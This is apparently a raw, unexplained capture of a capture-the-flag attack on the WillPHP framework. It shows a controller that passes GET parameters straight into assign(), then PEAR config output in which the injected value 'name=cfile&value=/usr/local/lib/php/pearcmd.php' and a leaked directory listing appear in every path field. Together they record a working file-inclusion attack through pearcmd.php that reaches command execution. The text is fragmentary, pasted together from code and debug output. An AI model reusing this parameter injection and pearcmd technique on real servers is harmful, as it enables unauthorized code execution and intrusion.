 public function index(){
highlight_file(__FILE__);
assign($_GET['name'],$_GET['value']);
return view();
}
Index->index() | 0.0374s [x]
inc(2) | sql(0) | err(13) view...
} #PEAR_Config 0.9 a:13:{s:7:"php_dir";s:81:"/&name=cfile&value=/usr/local/lib/php/pearcmd.php&/LICENSE README.md app config extend index.php public runtime willphp
willphpv2.png /pear/php";s:8:"data_dir";s:82:"/&name=cfile&value=/usr/local/lib/php/pearcmd.php&/LICENSE README.md app config extend index.php public runtime willphp
willphpv2.png /pear/data";s:7:"www_dir";s:81:"/&name=cfile&value=/usr/local/lib/php/pearcmd.php&/LICENSE README.md app config extend index.php public runtime willphp
willphpv2.png /pear/www";s:7:"cfg_dir";s:81:"/&name=cfile&value=/usr/local/lib/php/pearcmd.php&/LICENSE README.md app config extend index.php public runtime willphp
willphpv2.png /pear/cfg";s:7:"ext_dir";s:81:"/&name=cfile&value=/usr/local/lib/php/pearcmd.php&/LICENSE README.md app config extend index.php public runtime willphp
willphpv2.png /pear/ext";s:7:"doc_dir";s:82:"/&name=cfile&value=/usr/local/lib/php/pearcmd.php&/LICENSE README.md app config extend index.php public runtime willphp
willphpv2.png /pear/docs";s:8:"test_dir";s:83:"/&name=cfile&value=/usr/local/lib/php/pearcmd.php&/LICENSE README.md app config extend index.php public runtime willphp
willphpv2.png /pear/tests";s:9:"cache_dir";s:83:"/&name=cfile&value=/usr/local/lib/php/pearcmd.php&/LICENSE README.md app config extend index.php public runtime willphp
willphpv2.png /pear/cache";s:12:"download_dir";s:86:"/&name=cfile&value=/usr/local/lib/php/pearcmd.php&/LICENSE README.md app config extend index.php public runtime
willphp willphpv2.png /pear/download";s:8:"temp_dir";s:82:"/&name=cfile&value=/usr/local/lib/php/pearcmd.php&/LICENSE README.md app config extend index.php public runtime
willphp willphpv2.png /pear/temp";s:7:"bin_dir";s:77:"/&name=cfile&value=/usr/local/lib/php/pearcmd.php&/LICENSE README.md app config extend index.php public runtime
willphp willphpv2.png /pear";s:7:"man_dir";s:81:"/&name=cfile&value=/usr/local/lib/php/pearcmd.php&/LICENSE README.md app config extend index.php public runtime willphp
willphpv2.png /pear/man";s:10:"__channels";a:2:{s:12:"pecl.php.net";a:0:{}s:5:"__uri";a:0:{}}}